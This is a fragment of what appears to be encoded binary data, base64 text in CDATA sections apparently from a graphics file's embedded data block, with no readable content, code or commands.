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
	]]>
	<![CDATA[
	s3buoXL00yH52mg+t3Y5MBhPctlufclu7SyWamc1/yxUvtgs7u0wxR5k5AdUC8MtpJ/CLrCXmb2X
ttwhrPdX7SzUl6A5QPWVYkonSkmHZkqhqaNofA/N1+dTD0wXMy4uUMYdnQHtStEtsB/2imGOo26i
DCnW57JOz+vW57i4gOrGRBXo47WIHSL0uJJOzlHGHpkmBaWOhC8W8fdbHXpAfws693ze+cVc8aOV
qK/RNXdoCYakEd+rHiHtTBtKNZydQ6nWvSq0SF+IKxuP9QsWucvhFjnuKRdVps85+fUx52w1ZRY2
moidFP+C098naejm9RxjarZVg7P27al0ie6P/FbplzoCmifwyXzKkelS+SNDyoOMtYptAb3h83mP
6P6IhXKlq5aJ+VYNE+z5IbEHWApxTBlY9D2NkSSuUZ1d1DxJ3ob9aaiXduuXVI9nU8+CW38xci42
8+wc6BAofbJGUH2woPwxiDsWUfnUP0iJJ2aLJFeFBg7qm92awkmDu3WoSAwFTk0/twDab8ABVBMF
GjwES8A/AGti3wm0gGFf6LGAZjDuNzTqgEM49ck5QtbNpcCKWFeBdjx0UaDzw6Wfnk1tE9oy/jQW
TRIKHqyEffLlrzZivU4qb95sVd0o8MR/QpfO2BD6iXaaVAc6omSssCN6ANb0MSasa4AO1qXYjItz
Fbm1i6CdpdzXysoqn6yEdhaXcnAqej74yJpxfFDZaHBZs7TmfGkq1c6CVgjqWQnEPqPLyTWR64V2
Vni3dpaQdWYhl3dtCWIErbeSmK8MyhtDsSbx+9BsAR5mc84vENLIdUeX/iBElv1AteYjqydKmecW
8jlXl1BdW6y57IwapAoi+QE0/OL2TuGL61YJpY3rFKV1PykKyXsln5wOPTvofEDvSYo/PUvpkzuS
tXPRFpIPTkdNQzrwUAFcRGsbFe0r5QU3FlF9J5Jj0Vwj/sQMIf/uz0L2zWXAScZmVoxCtasHb+XV
EzUfyT20P3RQJSdvHeXu+KF8yf01FmX1JlRLxjdND1hAQfIhUxOSr8uIbbNKBhpGqBtDjwZ1DYrB
qM6pv44yMG80tLuQ8wnBxWOguSFEVo1DjwmtM4XtHc/BXlG/dA3UEdyD+wGHUQ0YYkti4uHpWM+g
Gu/bQ3U5Gy+K94HBxKijk7mcu8tQExEjy8dB8xvxmyM+DtpCuK/IR6lfDMsZDc1q2ueSfnMh1Qvy
SaQaqErvhGFUg5mMDXCokE7iNsnRgPepjg1wUWSpPkfuPc2NoIfrQ66T2OkXTXddPuXYDNQ0pKMt
kvJog4ora1zNW2zvITMTGKxfUY2a4IzvqMYXdN6Aw1zC+9F6wj9pZ3GZl+fTvC00b7SQdnou8Lis
qGkp8neZnU9PGcH4nFe+HrTSxOgvWpwk7yPzeCz/VTsrovgHaBvxmFO5l6jGuhS+Z3z3+5Z9D3ug
uSB0qBNrJvNpx2ZyeVcWExtbymdeppiF1qwS907Fe1BtuChi9+TzgAWob4PuFJmjXBLJ5cuaVoiH
mhSKQ883y4vrlmGPHdbcpYTTs+i+Se/gAcKhh+ZWp+842p0652Z9+LadqqrBlK2oX03yoVU4Z/gi
KbBoDBlLcg3k3seUT8ReN94+qLcYdWgSzZnzriwTfTL0zFWOmizB1FTDOrRCH7pbHLEf2LiMc9CU
ySwINjRnzM1UDGvn0wv4GNfF5txaiLoEySd7mcuVGlTLk3yWGFM+HvpW2L9ENYkSz81SZN9bCM0R
aMrRPgeSy6IWxdk7a0NrC/dTTD4zm0s6Ph21fMRoziGwj1zp3gM6ylhDF6MOT6b6KHStF5pUBWOh
s4baNnrJhLTLC7BmRTUPUcOEXUSfniZF7J8IHWplSIk+9t/w6ivd2JLOo+pJyoTjM2H3dKxRb4Ie
V1j+96hdC+XNBsR/z+I9QnQFB78+3FYPbXF3+jDs6+EOPDVSHm4RxT0txlxew49Uswc1BKo7fXIO
V3TvJ77g3s9STM1kqmkOzVuC+ShmTTw8FfsL4QPEkJxR0MDiss7PV+xpXyPPu70Q67tYb6a9js4R
fWlMSjg4DX4eWEr0jhhEcUpA1nfK8CJ9uiZE/Lsi78pCedbZ2bg/0FlHPm8uumhCv4JqqpC4Qn1e
VBH2sEymukG4boIfaYwg855LOjiFI/ic5C3zgSfMeOKfCA5l7f174byx94yr6tgIDUAF6taF9cs5
9dX5mAuIX1x8xXiupHU19npKB1tYLv3aAuqr/VP1gFnxvtTHkLHE3kvoPWFfAI17qF0h7y+6swo+
la5NW9lqIe9FjMX7s7au2tiTgVo4dIo4yx3a5mYW3ZqIftkjoKmCa8LaGGvn2MPQYBPBtCIj7CB2
gTVmr5Qh3XrmZ2aJCQemooaKNUhgRtEjrD/VxCIxGhgJ56aM2jtZzLy0CPUZMYrYHzk/KfrYVN47
Yxj2RHAugTqiN3QsyfvDfwUUfIc4KULL3jWgL+qXQsbFhdA8ovpB0NqCNpxfzgjk2XQdOZCMLzTI
oJeXdmQm8AjVrYZme2TleJKjUH0OrJ3Dl1MtnqLaZdAuwt/QfA+5KrFbYCBoQCiK239WFDb9CJ8n
JhAsAV0lxNqUozMVZW2rpJomc+jEYK2ean3tihtM956g1og9QHEHp/BRBNdC3xg/wz9Bd7ms6SdZ
0b0lCvWVeXRNx4vEDtgOmWPd+sb5o+g6IOoR2DvsnzWyGyPnf499BPKi2xQ7CdHVE+TW3toy5Q4t
5BLQrQLmgCYc55dK4ox6uEDwp4D9VnE1E6VQ9Si6VqY+NZcrrv2ZV19djHV61jqgpzHvqCHfRmJZ
RKW+PP/2Yrw/Xa8JIPYQXDQKc4yPrNBXpB6cIi++u0yed3ORPOf6AvSics7+faCPybl49xFjKidS
fTjsIQmtGSc4khjqEtpX8s4eDq1CEVraBI/yiZXEhx6aDpskOVc/rL3Bv0BvSnTz6cvtiO4v7k4c
IoSVEx9VNJrW+UjORPMN8ne4R9CXNt5sxpiayxngaOQmyHdx34GTsN7KE5vlt/v0obYNjWlyz8Sw
4u+xl0fY7q8jIZ5nnl0IvAI9LeSD2LMlRVaMx94NzCucB9aLRa8cPeTO8N/AkVQ33TN+MN1zBC14
r5ShJI4NpXEeeq/Ep/A+mXrQdKZ6wtivGJhPNbslYB/o3KJG6xs3hGo1UR98Zi7VeUXNhOBQzHE+
9XS3P4L2KfFxVOcKWrGos5M5Ju4m9y6M2BnJT4CLYIMkB5rPZl6ci3EEJmTzLy4Sksl7kOukemLQ
D4X+MOo8qJN7RQ+ia6UEE0GfTax8bIg+OtaL4G3spY0i9y123yRo0VG9MqzT+cUPRZ4E7TrMbXof
4B9STkyn+4HjD0zAflfoJkKDEPsFMb8oRiD3Fv5KGVz0PY1LiUdnUk1wcs18bMk4aqdxVeMVKeem
KxJPT+W8MocCz9Frw76XgnvLMJ+oxpa9mzZ0ws32PvtZdvy5Eb/3uSFf3blZkXxwMmu/uyf6Q4D/
yNhNhE4PiQNT6XyE9qBrdH963nRen5rd9e34dnw7vh3fjm/Ht+Pb8e34dnw7vh3fjm/Ht+Pb8e34
dnw7vh3fjm/Ht+Pb8e34dnw7vh3fjm/Ht+Pb8e34dnw7vh3fjm/Ht+Pb8f/zMXHiuu02a612Wunq
cBt1dSau2rTQgjxjZrVjp62Hro4Recpi9iqPnWsdrHc6uG638vDWX4bn5syat0B/tpmtlbP+lO4X
65NX6Rt7ONg7bCdPmltbOdtO1Z9B/54z3CLftFZ/mf6ULVbeth4WcyzmWUzV/1F/yqpNc+dYkL8j
v/3y2h/xn67OzCVz5yyZNX/O4kX6S+bOmzNr4bwFi/Vd/vX5OUvnz1owb/FifWc8/+UnvL77Ff/1
+a/v4/x/eH/y/DZdHVZXZ7uujqmuzlL9KVP1OfKj/F+/J/doCe7Rag/PHdtMrHaSa9/+5dnVtuTq
//X5KfLt261cbG306dP65Hn9RVN15+iv0tWZo8/txv+rbHV1PPHNXP059B/njZ8MyHeO5Lnd+nPn
6Bvqi8o5+jbkDzkzevrz5urT/+hNmbNkzqxFS7qf2PLPT3z5uuUff/JfnvjyJ9v/5UTwjfsXa1jv
4Gy77Mv39Pq+2ga5I3P1uQ26OrPX2u5ysLZdY8hv1ueIxYjkxGdSA+n+n/xEb/e8hfPmd3+gUn8u
OYlF83Ct2/7v/gD35csfffmyRH8BOYG5S+htW6CPP5tDznMiPUmY9DL9BXMXLVpCLHuTzsZNLLNu
jSGzyZBlDM1tNExYe008DIWtmsZyKw0jU2sNQ2M7jY2bBWb9WjPGYLPImMm2aZjbBvVEv6fMLqCn
zM6/p5nNLm0TyV1z3SpjZsXyjcym9TxjpHDSMFK5axrJnDTXG3DM2lWmzMb1Jgy44EyU2zTNbHdo
m1q5acldQnVkjpE6xrY+2pvNLBhD460M+K/MrXf2kNmG9zKz9Oqx2dSCfraBqZK8hzmzbsUm8tWM
MeXtNdH/gb36W7ZY0teY8g4aCjvvnuB0UfokDgN3kyo4/3twCqDnl/IVO4f0Re837fHZkTAIfbbo
k8YebPSlKsPzxqLnBn2hiq3uPUT0iYP7xdlPBxy5tNc0+dgc9Keil05wCdChXBzkq+jo00d0A1dL
+nDwalGOFrwevVjbvHoLdjt6qrZH9Fd6kM/3jB8MbhbWLaAv5Yiw9elpjt5qhUpDLlprgpcJHAus
jbs2eivRP83bevQEZ7iZnGfkVs5avEfKIPQVKRw8eyrsPSiXDrjIeCf/PugbBZesucxSw1zYqsGB
l8CJXL+rj47knzxcits3VRlcNhY92aaSgwZr7akNjgl67dFVE5XoN95G3gf9sbifHrGDKJdTYNEY
MazqBz4w/zvWM6o/tzOZPJ82hPdOG8raB/c2VW7XAn8t7xbUj3KHBOSMpPvhKXdP5CB6T9BDEZzz
HXq60EdA9+2Ds4J8jsLCSUvBW2qCJ9JEaa8JPnHwURub2mmYmFlpbDaRGHBPmaNHg3emvJaGW0TG
ELoOG2UM+mjNRRctGbkehTW5p+RncIKuW7uFQZ8t+G1Zh0gduUO0jmyrlzY4zI3B42psxchUjlrg
ADUwMmfQR87tSB5kau2uZWAoMKs3GDOG6PO18u4pbE8awO9MGcS5RPSTca6a0KowVe3U2kRet2kN
OIotNcDZhPMAN5O5xa4erNKtB2vn1VNyDO6rdAnqJ3pGDbQITIPNjRX90vSw715Grpecg6bolTpU
CigcpQwp1Qeng3J34lDwVFJeL++4obAf3nl3H4XD7p6Sb/535P6OEsHPEZgzWlJfWSqmnVugDEwa
idfwxHb47V590FtBOVrCiihfQDc3Q/5Y2LyFT/pIlbu/rtLDq6/SK34ouBsoN8WO0P7gzmCtdmiD
hxF8OAoLBy3Wers25cd0CtLhPAL7oa9UFZA9Gv3Ows6w/qJdQB/KlRScNQq9Z5JX0g==
	]]>
	<![CDATA[
	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
